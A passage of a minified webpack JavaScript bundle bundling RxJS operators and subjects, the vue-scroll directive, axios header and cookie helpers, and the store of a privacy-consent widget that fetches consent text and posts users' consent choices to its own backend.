Nt,s.setDisposable(o),o.setDisposable(n.scheduleRecursiveFuture(null,e,function(t,e){var o,s,f,l;if(null===a){u=!0;do{f=null,c.length>0&&c[0].timestamp-n.now()<=0&&(f=c.shift().value),null!==f&&f.accept(r)}while(null!==f);l=!1,s=0,c.length>0?(l=!0,s=Math.max(0,c[0].timestamp-n.now())):i=!1,u=!1,null!==(o=a)?r.onError(o):l&&e(null,s)}}))))}),new $t(o,s)},t)}te.delay=function(){var t,e,n,r,o,i=arguments[0];if("number"==typeof i||i instanceof Date){var s=i,a=arguments[1];return It(a)||(a=Yt),s instanceof Date?function(t,e,n){return Ee(function(){return mr(t,e-n.now(),n)})}(this,s,a):mr(this,s,a)}if(pe.isObservable(i)||E(i))return t=this,e=i,n=arguments[1],E(e)?o=e:(r=e,o=n),new Ar(function(e){var n=new Ot,i=!1,s=new Pt;function a(){s.setDisposable(t.subscribe(function(t){var r=D(o)(t);if(r===j)return e.onError(r.e);var i=new Nt;n.add(i),i.setDisposable(r.subscribe(function(){e.onNext(t),n.remove(i),c()},function(t){e.onError(t)},function(){e.onNext(t),n.remove(i),c()}))},function(t){e.onError(t)},function(){i=!0,s.dispose(),c()}))}function c(){i&&0===n.length&&e.onCompleted()}return r?s.setDisposable(r.subscribe(a,function(t){e.onError(t)},a)):a(),new $t(s,n)},t);throw new Error("Invalid arguments")};var yr=function(t){function e(e,n,r){It(r)||(r=Yt),this.source=e,this._dt=n,this._s=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pt;return new $t(this.source.subscribe(new br(t,this._dt,this._s,e)),e)},e}(de),br=function(t){function e(e,n,r,o){this._o=e,this._d=n,this._scheduler=r,this._c=o,this._v=null,this._hv=!1,this._id=0,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._hv=!0,this._v=t;var e=++this._id,n=new Nt;this._c.setDisposable(n),n.setDisposable(this._scheduler.scheduleFuture(this,this._d,function(n,r){r._hv&&r._id===e&&r._o.onNext(t),r._hv=!1}))},e.prototype.error=function(t){this._c.dispose(),this._o.onError(t),this._hv=!1,this._id++},e.prototype.completed=function(){this._c.dispose(),this._hv&&this._o.onNext(this._v),this._o.onCompleted(),this._hv=!1,this._id++},e}(fe);te.debounce=function(){if(E(arguments[0]))return t=this,e=arguments[0],new Ar(function(n){var r,o=!1,i=new Pt,s=0,a=t.subscribe(function(t){var a=D(e)(t);if(a===j)return n.onError(a.e);S(a)&&(a=cr(a)),o=!0,r=t;var c=++s,u=new Nt;i.setDisposable(u),u.setDisposable(a.subscribe(function(){o&&s===c&&n.onNext(r),o=!1,u.dispose()},function(t){n.onError(t)},function(){o&&s===c&&n.onNext(r),o=!1,u.dispose()}))},function(t){i.dispose(),n.onError(t),o=!1,s++},function(){i.dispose(),o&&n.onNext(r),n.onCompleted(),o=!1,s++});return new $t(a,i)},t);if("number"==typeof arguments[0])return new yr(this,arguments[0],arguments[1]);throw new Error("Invalid arguments");var t,e};var gr=function(t){function e(e,n){this.source=e,this._s=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new _r(t,this._s))},e}(de),_r=function(t){function e(e,n){this._o=e,this._s=n,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._o.onNext({value:t,timestamp:this._s.now()})},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._o.onCompleted()},e}(fe);te.timestamp=function(t){return It(t)||(t=Yt),new gr(this,t)};var wr=function(t){function e(e,n){this.source=e,this._sampler=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e={o:t,atEnd:!1,value:null,hasValue:!1,sourceSubscription:new Nt};return e.sourceSubscription.setDisposable(this.source.subscribe(new Cr(e))),new $t(e.sourceSubscription,this._sampler.subscribe(new xr(e)))},e}(de),xr=function(t){function e(e){this._s=e,t.call(this)}return wt(e,t),e.prototype._handleMessage=function(){this._s.hasValue&&(this._s.hasValue=!1,this._s.o.onNext(this._s.value)),this._s.atEnd&&this._s.o.onCompleted()},e.prototype.next=function(){this._handleMessage()},e.prototype.error=function(t){this._s.onError(t)},e.prototype.completed=function(){this._handleMessage()},e}(fe),Cr=function(t){function e(e){this._s=e,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._s.hasValue=!0,this._s.value=t},e.prototype.error=function(t){this._s.o.onError(t)},e.prototype.completed=function(){this._s.atEnd=!0,this._s.sourceSubscription.dispose()},e}(fe);te.sample=function(t,e){return It(e)||(e=Yt),new wr(this,"number"==typeof t?vr(t,e):t)};var Or=b.TimeoutError=function(t){this.message=t||"Timeout has occurred",this.name="TimeoutError",Error.call(this)};Or.prototype=Object.create(Error.prototype),te.timeout=function(){var t,e,n,r,o=arguments[0];if(o instanceof Date||"number"==typeof o)return t=this,e=o,n=arguments[1],r=arguments[2],It(n)&&(r=n,n=Ke(new Or)),n instanceof Error&&(n=Ke(n)),It(r)||(r=Yt),pe.isObservable(n)||(n=Ke(new Or)),new Ar(function(o){var i=0,s=new Nt,a=new Pt,c=!1,u=new Pt;function f(){var t=i;u.setDisposable(r.scheduleFuture(null,e,function(){(c=i===t)&&(S(n)&&(n=cr(n)),a.setDisposable(n.subscribe(o)))}))}return a.setDisposable(s),f(),s.setDisposable(t.subscribe(function(t){c||(i++,o.onNext(t),f())},function(t){c||(i++,o.onError(t))},function(){c||(i++,o.onCompleted())})),new $t(a,u)},t);if(pe.isObservable(o)||E(o))return function(t,e,n,r){return E(e)&&(r=n,n=e,e=qe()),pe.isObservable(r)||(r=Ke(new Or)),new Ar(function(o){var i=new Pt,s=new Pt,a=new Nt;i.setDisposable(a);var c=0,u=!1;function f(t){var e=c,n=new Nt;function a(){return u=e===c}s.setDisposable(n),n.setDisposable(t.subscribe(function(){a()&&i.setDisposable(r.subscribe(o)),n.dispose()},function(t){a()&&o.onError(t)},function(){a()&&i.setDisposable(r.subscribe(o))}))}function l(){var t=!u;return t&&c++,t}return f(e),a.setDisposable(t.subscribe(function(t){if(l()){o.onNext(t);var e=D(n)(t);if(e===j)return o.onError(e.e);f(S(e)?cr(e):e)}},function(t){l()&&o.onError(t)},function(){l()&&o.onCompleted()})),new $t(i,s)},t)}(this,o,arguments[1],arguments[2]);throw new Error("Invalid arguments")},te.throttle=function(t,e){It(e)||(e=Yt);var n=+t||0;if(n<=0)throw new RangeError("windowDuration cannot be less or equal zero.");var r=this;return new Ar(function(t){var o=0;return r.subscribe(function(r){var i=e.now();(0===o||i-o>=n)&&(o=i,t.onNext(r))},function(e){t.onError(e)},function(){t.onCompleted()})},r)};var Sr=function(t){function e(e,n){this.source=e,this.controller=new Pr,n&&n.subscribe?this.pauser=this.controller.merge(n):this.pauser=this.controller,t.call(this)}return wt(e,t),e.prototype._subscribe=function(t){var e=this.source.publish(),n=e.subscribe(t),r=jt,o=this.pauser.distinctUntilChanged().subscribe(function(t){t?r=e.connect():(r.dispose(),r=jt)});return new Mt([n,r,o])},e.prototype.pause=function(){this.controller.onNext(!1)},e.prototype.resume=function(){this.controller.onNext(!0)},e}(pe);te.pausable=function(t){return new Sr(this,t)};var Er=function(t){function e(e,n){this.source=e,this.controller=new Pr,n&&n.subscribe?this.pauser=this.controller.merge(n):this.pauser=this.controller,t.call(this)}return wt(e,t),e.prototype._subscribe=function(t){var e,n,r,o,i=[];function a(){for(;i.length>0;)t.onNext(i.shift())}return(n=this.source,r=this.pauser.startWith(!1).distinctUntilChanged(),o=function(t,e){return{data:t,shouldFire:e}},new Ar(function(t){var e,i=[!1,!1],s=!1,a=!1,c=new Array(2);function u(n,r){if(c[r]=n,i[r]=!0,s||(s=i.every(_))){if(e)return t.onError(e);var u=D(o).apply(null,c);if(u===j)return t.onError(u.e);t.onNext(u)}a&&c[1]&&t.onCompleted()}return new $t(n.subscribe(function(t){u(t,0)},function(n){c[1]?t.onError(n):e=n},function(){a=!0,c[1]&&t.onCompleted()}),r.subscribe(function(t){u(t,1)},function(e){t.onError(e)},function(){a=!0,u(!0,1)}))},n)).subscribe(function(n){e!==s&&n.shouldFire!==e?(e=n.shouldFire,n.shouldFire&&a()):(e=n.shouldFire,n.shouldFire?t.onNext(n.data):i.push(n.data))},function(e){a(),t.onError(e)},function(){a(),t.onCompleted()})},e.prototype.pause=function(){this.controller.onNext(!1)},e.prototype.resume=function(){this.controller.onNext(!0)},e}(pe);te.pausableBuffered=function(t){return new Er(this,t)};var kr=function(t){function e(e,n,r){t.call(this),this.subject=new jr(n,r),this.source=e.multicast(this.subject).refCount()}return wt(e,t),e.prototype._subscribe=function(t){return this.source.subscribe(t)},e.prototype.request=function(t){return this.subject.request(null==t?-1:t)},e}(pe),jr=function(t){function e(e,n){null==e&&(e=!0),t.call(this),this.subject=new Pr,this.enableQueue=e,this.queue=e?[]:null,this.requestedCount=0,this.requestedDisposable=null,this.error=null,this.hasFailed=!1,this.hasCompleted=!1,this.scheduler=n||Vt}return wt(e,t),xt(e.prototype,ce,{_subscribe:function(t){return this.subject.subscribe(t)},onCompleted:function(){this.hasCompleted=!0,this.enableQueue&&0!==this.queue.length?this.queue.push(ee.createOnCompleted()):(this.subject.onCompleted(),this.disposeCurrentRequest())},onError:function(t){this.hasFailed=!0,this.error=t,this.enableQueue&&0!==this.queue.length?this.queue.push(ee.createOnError(t)):(this.subject.onError(t),this.disposeCurrentRequest())},onNext:function(t){this.requestedCount<=0?this.enableQueue&&this.queue.push(ee.createOnNext(t)):(0==this.requestedCount--&&this.disposeCurrentRequest(),this.subject.onNext(t))},_processRequest:function(t){if(this.enableQueue)for(;this.queue.length>0&&(t>0||"N"!==this.queue[0].kind);){var e=this.queue.shift();e.accept(this.subject),"N"===e.kind?t--:(this.disposeCurrentRequest(),this.queue=[])}return t},request:function(t){this.disposeCurrentRequest();var e=this;return this.requestedDisposable=this.scheduler.schedule(t,function(t,n){var r=e._processRequest(n);if(!(e.hasCompleted||e.hasFailed)&&r>0)return e.requestedCount=r,kt(function(){e.requestedCount=0})}),this.requestedDisposable},disposeCurrentRequest:function(){this.requestedDisposable&&(this.requestedDisposable.dispose(),this.requestedDisposable=null)}}),e}(pe);te.controlled=function(t,e){return t&&It(t)&&(e=t,t=!0),null==t&&(t=!0),new kr(this,t,e)},te.pipe=function(t){var e=this.pausableBuffered();function n(){e.resume()}return t.addListener("drain",n),e.subscribe(function(n){!t.write(String(n))&&e.pause()},function(e){t.emit("error",e)},function(){!t._isStdio&&t.end(),t.removeListener("drain",n)}),e.resume(),t};var Dr=function(t){function e(e,n){this._o=e,this._xform=n,t.call(this)}return wt(e,t),e.prototype.next=function(t){var e=D(this._xform["@@transducer/step"]).call(this._xform,this._o,t);e===j&&this._o.onError(e.e)},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._xform["@@transducer/result"](this._o)},e}(fe);te.transduce=function(t){var e=this;return new Ar(function(n){var r=t(function(t){return{"@@transducer/init":function(){return t},"@@transducer/step":function(t,e){return t.onNext(e)},"@@transducer/result":function(t){return t.onCompleted()}}}(n));return e.subscribe(new Dr(n,r))},e)};var Ar=b.AnonymousObservable=function(t){function e(t,e){var n,r=e[0],o=e[1],i=D(o.__subscribe).call(o,r);i!==j||r.fail(j.e)||A(j.e),r.setDisposable((n=i)&&E(n.dispose)?n:E(n)?kt(n):jt)}function n(e,n){this.source=n,this.__subscribe=e,t.call(this)}return wt(n,t),n.prototype._subscribe=function(t){var n=new Tr(t),r=[n,this];return Vt.scheduleRequired()?Vt.schedule(r,e):e(0,r),n},n}(pe),Tr=function(t){function e(e){t.call(this),this.observer=e,this.m=new Nt}wt(e,t);var n=e.prototype;return n.next=function(t){var e=D(this.observer.onNext).call(this.observer,t);e===j&&(this.dispose(),A(e.e))},n.error=function(t){var e=D(this.observer.onError).call(this.observer,t);this.dispose(),e===j&&A(e.e)},n.completed=function(){var t=D(this.observer.onCompleted).call(this.observer);this.dispose(),t===j&&A(t.e)},n.setDisposable=function(t){this.m.setDisposable(t)},n.getDisposable=function(){return this.m.getDisposable()},n.dispose=function(){t.prototype.dispose.call(this),this.m.dispose()},e}(fe),Nr=function(t,e){this._s=t,this._o=e};Nr.prototype.dispose=function(){if(!this._s.isDisposed&&null!==this._o){var t=this._s.observers.indexOf(this._o);this._s.observers.splice(t,1),this._o=null}};var Pr=b.Subject=function(t){function e(){t.call(this),this.isDisposed=!1,this.isStopped=!1,this.observers=[],this.hasError=!1}return wt(e,t),xt(e.prototype,ce.prototype,{_subscribe:function(t){return At(this),this.isStopped?this.hasError?(t.onError(this.error),jt):(t.onCompleted(),jt):(this.observers.push(t),new Nr(this,t))},hasObservers:function(){return At(this),this.observers.length>0},onCompleted:function(){if(At(this),!this.isStopped){this.isStopped=!0;for(var t=0,e=k(this.observers),n=e.length;t<n;t++)e[t].onCompleted();this.observers.length=0}},onError:function(t){if(At(this),!this.isStopped){this.isStopped=!0,this.error=t,this.hasError=!0;for(var e=0,n=k(this.observers),r=n.length;e<r;e++)n[e].onError(t);this.observers.length=0}},onNext:function(t){if(At(this),!this.isStopped)for(var e=0,n=k(this.observers),r=n.length;e<r;e++)n[e].onNext(t)},dispose:function(){this.isDisposed=!0,this.observers=null}}),e.create=function(t,e){return new Mr(t,e)},e}(pe),$r=b.AsyncSubject=function(t){function e(){t.call(this),this.isDisposed=!1,this.isStopped=!1,this.hasValue=!1,this.observers=[],this.hasError=!1}return wt(e,t),xt(e.prototype,ce.prototype,{_subscribe:function(t){return At(this),this.isStopped?(this.hasError?t.onError(this.error):this.hasValue?(t.onNext(this.value),t.onCompleted()):t.onCompleted(),jt):(this.observers.push(t),new Nr(this,t))},hasObservers:function(){return At(this),this.observers.length>0},onCompleted:function(){var t;if(At(this),!this.isStopped){this.isStopped=!0;var e=k(this.observers),n=e.length;if(this.hasValue)for(t=0;t<n;t++){var r=e[t];r.onNext(this.value),r.onCompleted()}else for(t=0;t<n;t++)e[t].onCompleted();this.observers.length=0}},onError:function(t){if(At(this),!this.isStopped){this.isStopped=!0,this.hasError=!0,this.error=t;for(var e=0,n=k(this.observers),r=n.length;e<r;e++)n[e].onError(t);this.observers.length=0}},onNext:function(t){At(this),this.isStopped||(this.value=t,this.hasValue=!0)},dispose:function(){this.isDisposed=!0,this.observers=null,this.error=null,this.value=null}}),e}(pe),Mr=b.AnonymousSubject=function(t){function e(e,n){this.observer=e,this.observable=n,t.call(this)}return wt(e,t),xt(e.prototype,ce.prototype,{_subscribe:function(t){return this.observable.subscribe(t)},onCompleted:function(){this.observer.onCompleted()},onError:function(t){this.observer.onError(t)},onNext:function(t){this.observer.onNext(t)}}),e}(pe),Lr=b.BehaviorSubject=function(t){function e(e){t.call(this),this.value=e,this.observers=[],this.isDisposed=!1,this.isStopped=!1,this.hasError=!1}return wt(e,t),xt(e.prototype,ce.prototype,{_subscribe:function(t){return At(this),this.isStopped?(this.hasError?t.onError(this.error):t.onCompleted(),jt):(this.observers.push(t),t.onNext(this.value),new Nr(this,t))},getValue:function(){return At(this),this.hasError&&A(this.error),this.value},hasObservers:function(){return At(this),this.observers.length>0},onCompleted:function(){if(At(this),!this.isStopped){this.isStopped=!0;for(var t=0,e=k(this.observers),n=e.length;t<n;t++)e[t].onCompleted();this.observers.length=0}},onError:function(t){if(At(this),!this.isStopped){this.isStopped=!0,this.hasError=!0,this.error=t;for(var e=0,n=k(this.observers),r=n.length;e<r;e++)n[e].onError(t);this.observers.length=0}},onNext:function(t){if(At(this),!this.isStopped){this.value=t;for(var e=0,n=k(this.observers),r=n.length;e<r;e++)n[e].onNext(t)}},dispose:function(){this.isDisposed=!0,this.observers=null,this.value=null,this.error=null}}),e}(pe),Fr=b.ReplaySubject=function(t){var e=Math.pow(2,53)-1;function n(n,r,o){this.bufferSize=null==n?e:n,this.windowSize=null==r?e:r,this.scheduler=o||Vt,this.q=[],this.observers=[],this.isStopped=!1,this.isDisposed=!1,this.hasError=!1,this.error=null,t.call(this)}return wt(n,t),xt(n.prototype,ce.prototype,{_subscribe:function(t){At(this);var e,n,r=new he(this.scheduler,t),o=(e=this,n=r,kt(function(){n.dispose(),!e.isDisposed&&e.observers.splice(e.observers.indexOf(n),1)}));this._trim(this.scheduler.now()),this.observers.push(r);for(var i=0,s=this.q.length;i<s;i++)r.onNext(this.q[i].value);return this.hasError?r.onError(this.error):this.isStopped&&r.onCompleted(),r.ensureActive(),o},hasObservers:function(){return At(this),this.observers.length>0},_trim:function(t){for(;this.q.length>this.bufferSize;)this.q.shift();for(;this.q.length>0&&t-this.q[0].interval>this.windowSize;)this.q.shift()},onNext:function(t){if(At(this),!this.isStopped){var e=this.scheduler.now();this.q.push({interval:e,value:t}),this._trim(e);for(var n=0,r=k(this.observers),o=r.length;n<o;n++){var i=r[n];i.onNext(t),i.ensureActive()}}},onError:function(t){if(At(this),!this.isStopped){this.isStopped=!0,this.error=t,this.hasError=!0;var e=this.scheduler.now();this._trim(e);for(var n=0,r=k(this.observers),o=r.length;n<o;n++){var i=r[n];i.onError(t),i.ensureActive()}this.observers.length=0}},onCompleted:function(){if(At(this),!this.isStopped){this.isStopped=!0;var t=this.scheduler.now();this._trim(t);for(var e=0,n=k(this.observers),r=n.length;e<r;e++){var o=n[e];o.onCompleted(),o.ensureActive()}this.observers.length=0}},dispose:function(){this.isDisposed=!0,this.observers=null}}),n}(pe);b.Pauser=function(t){function e(){t.call(this)}return wt(e,t),e.prototype.pause=function(){this.onNext(!1)},e.prototype.resume=function(){this.onNext(!0)},e}(Pr),y.Rx=b,(i=function(){return b}.call(e,n,e,t))===s||(t.exports=i);var Rr=R()}).call(this)}).call(e,n("3IRH")(t),n("DuR2"),n("W2nU"))},nphH:function(t,e,n){var r=n("DIVP"),o=n("UKM+"),i=n("w6Dh");t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},nqYh:function(module,__webpack_exports__,__webpack_require__){"use strict";
/**
  * vue-scroll vundefined
  * (c) 2019 Wang Pin
  * @license MIT
  */var debounce=function(t,e){var n;return function(){var r=this,o=arguments;clearTimeout(n),n=setTimeout(function(){return t.apply(r,o)},e)}},throttle=function(t,e){var n,r;return function(){var o=this,i=arguments;r?(clearTimeout(n),n=setTimeout(function(){Date.now()-r>=e&&(t.apply(o,i),r=Date.now())},e-(Date.now()-r))):(t.apply(o,i),r=Date.now())}},isNumber=function(t){return"number"==typeof t&&NaN!==t},isFunction=function(t){return"function"==typeof t},isObject=function(t){return"[object Object]"===Object.prototype.toString.call(t)},isInteger=function(t){return isNumber(t)&&Math.round(t)===t},get=function(arg,path,def){try{return eval("arg."+path)}catch(t){return def}},dom=function(){var t=new Map,e="scroll";return{bind:function(n,r,o,i){var s,a;if(!isFunction(o))throw new Error("Scroll handler is not a function");t.has(n)||t.set(n,new Map),(s=t.get(n)).has(r)||s.set(r,[]),(a=s.get(r)).length||function(t,n,r,o){function i(t){var n,o=t.target||t.srcElement;(t=t||window.e).type===e&&(n=o===document?{scrollTop:get(document,"body.scrollTop",0),scrollLeft:get(document,"body.scrollLeft",0)}:{scrollTop:get(o,"scrollTop",0),scrollLeft:get(o,"scrollLeft",0)}),r.forEach(function(e){e(t,n)})}isObject(o)&&(isInteger(o.throttle)&&isFinite(o.throttle)&&o.throttle>-1&&(i=throttle(i,o.throttle)),isInteger(o.debounce)&&isFinite(o.debounce)&&o.debounce>-1&&(i=debounce(i,o.debounce))),n===e&&(t===document.body||t===document||t===window?document.onscroll=i:t.addEventListener?t.addEventListener(n,i):t.attachEvent("on"+n,i))}(n,r,a,i),a.push(o)},unbind:function(e,n,r){var o,i;if(isFunction(r))return t.has(e)||t.set(e,new Map),(o=t.get(e)).has(n)||o.set(n,[]),(i=o.get(n)).indexOf(r)>-1&&(i.splice(i.indexOf(r),1),!0)}}}(),vuescroll=new Object;vuescroll.install=function(t,e){e=e||{};var n="scroll",r="throttle",o="debounce",i=[r,o];function s(t,s,a){var c,u=Object.assign({},e);if(isObject(s)||isFunction(s)){c=s,i.indexOf(a)>-1&&(c=s.fn,a===r?u={throttle:s.throttle}:a===o&&(u={debounce:s.debounce}));try{dom.bind(t,n,c,u)}catch(t){console.warn("Unexpected error happened when binding listener")}}else console.warn("Unexpected scroll properties")}function a(t,e,r){var o;(isObject(e)||isFunction(e))&&(o=e,i.indexOf(r)>-1&&(o=e.fn),dom.unbind(t,n,o))}t.directive(n,{bind:function(t,e,n,r){s(t,e.value,e.arg)},inserted:function(t,e){},update:function(t,e){e.value!==e.oldValue&&(s(t,e.value,e.arg),a(t,e.oldValue,e.arg))},unbind:function(t,e){a(t,e.value,e.arg)}})},__webpack_exports__.a=vuescroll},nw3t:function(t,e,n){var r=n("p0bc");t.exports=function(t,e,n){"__proto__"==e&&r?r(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}},oJlt:function(t,e,n){"use strict";var r=n("cGG2"),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,s={};return t?(r.forEach(t.split("\n"),function(t){if(i=t.indexOf(":"),e=r.trim(t.substr(0,i)).toLowerCase(),n=r.trim(t.substr(i+1)),e){if(s[e]&&o.indexOf(e)>=0)return;s[e]="set-cookie"===e?(s[e]?s[e]:[]).concat([n]):s[e]?s[e]+", "+n:n}}),s):s}},oYd7:function(t,e,n){"use strict";var r=n("bUqO"),o=n("Qh14"),i=n("Y1N3"),s=n("Y1aA"),a=n("FryR"),c=n("Q6Nf"),u=Object.assign;t.exports=!u||n("zgIt")(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=u({},t)[n]||Object.keys(u({},e)).join("")!=r})?function(t,e){for(var n=a(t),u=arguments.length,f=1,l=i.f,p=s.f;u>f;)for(var h,d=c(arguments[f++]),v=l?o(d).concat(l(d)):o(d),m=v.length,y=0;m>y;)h=v[y++],r&&!p.call(d,h)||(n[h]=d[h]);return n}:u},oeih:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},olkN:function(t,e,n){"use strict";n.d(e,"a",function(){return N});var r=n("mvHQ"),o=n.n(r),i=n("//Fk"),s=n.n(i),a=n("mtWM"),c=n.n(a),u=n("7+uW"),f=n("gApy"),l=n.n(f),p=n("kvU2"),h=n.n(p),d=n("LUS+"),v=n.n(d),m=void 0;m=window.prwidget.language&&""!==window.prwidget.language?(m=window.prwidget.language).split("-")[0]:(m=v()()).split("-")[0];var y=void 0;y=window.prwidget.domain&&""!==window.prwidget.domain?window.prwidget.domain:window.location.host;var b=void 0;b=window.prwidget.page&&""!==window.prwidget.page?window.prwidget.page:window.location.pathname;var g=void 0;g=window.prwidget.scrollTillTheEnd&&""!==window.prwidget.scrollTillTheEnd?window.prwidget.scrollTillTheEnd:"Scorrere la pagina fino in fondo all'informativa per attivare le caselle di conferma e procedere";var _=void 0;_=window.prwidget.ref&&""!==window.prwidget.ref?window.prwidget.ref:"";var w=void 0;w=window.prwidget.termId&&""!==window.prwidget.termId?window.prwidget.termId:"";var x=void 0;x=window.prwidget.baseURL&&""!==window.prwidget.baseURL?window.prwidget.baseURL:"https://privacy.dataone.online";var C=void 0;C=window.prwidget.bkBaseUrl&&""!==window.prwidget.bkBaseUrl?window.prwidget.bkBaseUrl:"https://privacy.dataone.online";var O=!1,S={};window.prwidget.paragraphs&&""!==window.prwidget.paragraphs&&(S={ownerId:window.prwidget.ownerId,paragraphs:h()(window.prwidget.paragraphs)},O=!0);var E="#NO#";window.prwidget.deferred&&""!==window.prwidget.deferred&&(E=window.prwidget.deferred);var k="";window.prwidget.submitClass&&""!==window.prwidget.submitClass&&(k=window.prwidget.submitClass);var j=[];window.prwidget.submitAttributes&&(j=window.prwidget.submitAttributes);var D={setScrollTillTheEnd:function(t,e){t.scrollTillTheEnd=e},setTerm:function(t,e){t.term=e},setSubmitCaption:function(t,e){t.submitCaption=e},setId:function(t,e){t.id=e},setLoaded:function(t,e){t.loaded=e},setRef:function(t,e){t.ref=e},setPage:function(t,e){t.page=e},setDomain:function(t,e){t.domain=e},setOwnerId:function(t,e){t.ownerId=e},isAjax:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t.isAjax=e},error:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;null===e?null!==t.error&&(t.error=null):u.a.set(t,"error",e)},hasError:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t.hasError=e}},A=c.a.create({baseURL:x+"/api",timeout:1e4,headers:{"Content-Type":"application/json"},withCredentials:!0}),T=c.a.create({baseURL:C+"/api",timeout:1e4,headers:{"Content-Type":"application/json"},withCredentials:!0}),N={state:function(){return{submitAttributes:j,deferred:E,baseURL:x,id:l()(),loaded:O,ieMode:!0,submitCaption:window.prwidget.submitCaption,submitClass:k,isAjax:!1,error:{},hasError:!1,version:"1.0.0 ",term:S,scrollTillTheEnd:g,ownerId:window.prwidget.ownerId,domain:y,page:b,language:m,termId:w,ref:_,tagNoShow:"##noshow##",tagLink:"##link##",tagLinkLabel:"##linklabel##",linkLabelDefault:"Leggi l'informativa completa",tradLinkLabel:{it:"Leggi l'informativa completa",en:"Read the complete information",de:"Lesen Sie die vollständigen Informationen",fr:"Lire les informations complètes",es:"Lea la información completa",ru:"Читать полную информацию",hu:"Olvassa el a teljes információt",pl:"Przeczytaj pełne informacje"}}},mutations:D,actions:{init:function(t){t.state},get:function(t,e){var n=t.commit,r=(t.getters,e.url),o=e.options,i=void 0===o?{}:o;return"localhost:8080"===window.location.host&&(r="https://privacy.dataone.online/api/widget"),n("isAjax",!0),n("error"),n("hasError"),i.headers||(i.headers={}),A.get(r,i).then(function(t){return n("isAjax"),t}).catch(function(t){return console.dir(t),n("isAjax"),n("error",t),n("hasError",!0),s.a.reject(t)})},post:function(t,e){var n=t.commit,r=(t.getters,e.url),o=e.data,i=e.options,a=void 0===i?{}:i;e.serverName;return n("isAjax",!0),n("error"),n("hasError"),A.post(r,o,a).then(function(t){return n("isAjax"),t}).catch(function(t){return console.log(t),n("isAjax"),n("error",t),n("hasError",!0),s.a.reject(t)}).then(function(){n("isAjax",!0)}).catch(function(t){return console.log("---- try backup"),T.post(r,o,a).then(function(t){return n("isAjax"),t}).catch(function(t){return console.log(t),n("isAjax"),n("error",t),n("hasError",!0),s.a.reject(t)})})},load:function(t){var e=t.commit,n=t.dispatch,r=t.state;if(!r.loaded){var i={ownerId:r.ownerId,termId:r.termId,page:r.page,domain:r.domain,ref:r.ref,language:r.language},s=o()(i);return n("get",{url:"/widget",options:{params:{_k:s=encodeURI(btoa(s))}}}).then(function(t){for(var n=t.data,r=0;r<n.paragraphs.length;r++)n.paragraphs[r].scrolled=!1;e("setTerm",n)})}},save:function(t,e){t.commit;var n=t.dispatch,r=t.state,o=t.getters,i=e.cryptedForm,s=e.form,a=e.record,c="/widget",u=r.term,f=u.ownerId,l=u.termId,p=o.allFlags,h={headers:{OwnerId:f,"Content-Type":"application/json"}};r.ieMode&&(c="/widgetcomp",h={headers:{"Content-Type":"text/plain"}}),r.term.language=m;var d={id:r.id,ownerId:f,form:s,cryptedForm:i,deferred:r.deferred,record:a,flags:p,termId:l,domain:r.domain,page:r.page,language:r.language,term:r.term,ref:r.ref||""};if(0!==f&&""!==f&&null!==f)return n("post",{url:c,options:h,data:d},{root:!0})}},getters:{trackId:function(t){var e="do="+t.domain+"&pg="+t.page+"&ow="+t.ownerId;return"prvwdg"+btoa(encodeURI(e))},allFlags:function(t){if(!t.term||!t.term.paragraphs)return[];for(var e=[],n=0;n<t.term.paragraphs.length;n++)for(var r=t.term.paragraphs[n],o=0;o<r.treatments.length;o++){var i=r.treatments[o],s=i.code,a=i.selected,c=i.mandatory;e.push({code:s,selected:a,mandatory:c,termId:t.termId})}return e},allMandatorySelected:function(t){if(!t.term||!t.term.paragraphs)return!1;for(var e=0;e<t.term.paragraphs.length;e++)for(var n=t.term.paragraphs[e],r=0;r<n.treatments.length;r++){var o=n.treatments[r];if(o.mandatory&&!o.selected)return!1}return!0},paragraphHasNoMandatoryFlags:function(t){return function(t){for(var e=0;e<t.treatments.length;e++){if(t.treatments[e].mandatory)return!1}return!0}},allScrolled:function(t){if(!t.term||!t.term.paragraphs)return!1;for(var e=0;e<t.term.paragraphs.length;e++){if(!t.term.paragraphs[e].scrolled)return!1}return!0},privacyIsValid:function(t,e){return!!e.allScrolled&&e.allMandatorySelected}}}},ot5s:function(t,e,n){var r=n("PHqh"),o=n("BbyF"),i=n("zo/l");t.exports=function(t){return function(e,n,s){var a,c=r(e),u=o(c.length),f=i(s,u);if(t&&n!=n){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===n)return t||f||0;return!t&&-1}}},p0bc:function(t,e,n){var r=n("ICSD"),o=function(){try{var t=r(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=o},p1b6:function(t,e,n){"use strict";var r=n("cGG2");t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,o,i,s){var a=[];a.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),r.isString(o)&&a.push("path="+o),r.isString(i)&&a.push("domain="+i),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},pBtG:function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},pTUa:function(t,e,n){var 